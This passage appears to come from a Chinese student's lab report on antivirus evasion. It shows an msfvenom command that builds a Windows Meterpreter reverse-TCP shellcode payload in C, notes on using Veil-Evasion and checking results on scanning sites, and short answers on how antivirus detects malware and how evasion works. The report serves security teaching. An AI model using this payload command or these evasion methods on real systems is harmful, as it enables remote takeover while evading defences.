

3.使用C + shellcode编程

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.105 LPORT=5235 -f c生成C语言下的shellcode数组

•vi 20175235.c

•导出网站检测:



4.使用其他课堂未介绍方法

•启动veil,输入use 1选择veil-evasion,输入list查看清单

•导出网站检测:

三、3.1基础问题回答

基础问题回答

①杀软是如何检测出恶意代码的?

---基于特征码的检测:如果一个可执行文件(或其他运行的库、脚本等)包含被标记过特征的数据则被认为是恶意代码。

---启发式恶意软件检测:就是如果一个软件在干通常是恶意软件干的事,看起来了像个恶意软件,它就被当做了恶意软件

---基于行为的恶意软件检测:相当于是启发式的一种,或者是加入了行为监控的启发式。

②免杀是做什么?

---使用一些特殊的手段对恶意软件进行处理,让他不被杀毒软件所检测。

③免杀的基本方法有哪些?

---改变特征码:进行exe文件加壳操作,或者对shellcode用encode进行编码或者基于payload重新编译生成可执行文件、

---改变行为:使用反弹式连接、隧道技术与加密通讯的数据。同时加入正常功能代码、尽量减少对系统的修改。

实验总结:

下载安装veil,重下了好几遍,网络又不给力。总的来说,对keil的使用也有了近一步的熟练,收获还是很多的。